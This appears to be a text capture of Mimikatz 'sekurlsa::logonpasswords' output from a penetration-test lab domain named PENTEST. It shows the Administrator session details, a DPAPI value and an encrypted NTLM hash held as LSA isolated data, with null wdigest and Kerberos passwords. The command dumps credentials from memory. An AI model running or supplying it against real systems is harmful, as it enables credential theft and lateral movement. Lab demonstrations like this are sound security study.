 mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 471380 (00000000:00073154)
Session           : Interactive from 1
User Name         : Administrator
Domain            : PENTEST
Logon Server      : DC01
Logon Time        : 2023/1/17 21:31:43
SID               : S-1-5-21-1536491439-3234161155-253608391-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : PENTEST
* LSA Isolated Data: NtlmHash
KdfContext: 237e4b5e6d57f8ae36ce61d6a7d8d12769280ba543ca7447e03ddfae0d84fe3f
Tag       : 2d582698e9afc7fcb1359124cc8c4a92
AuthData  : 01000000000000000000000000000000018000003400000004e746c6d48617368
Encrypted : 32540437ee8da513c3696da7671216803cc58b3301dd2c053acdf2749ea157aea2954814c09b56cc92ee6befd04515057983d0d0
* DPAPI    : 833d933637f46a780520fc9b83f7760c
tspkg :
wdigest :
* Username : Administrator
* Domain   : PENTEST
* Password : (null)
kerberos :
* Username : Administrator
* Domain   : PENTEST.COM
* Password : (null)
ssp :
credman :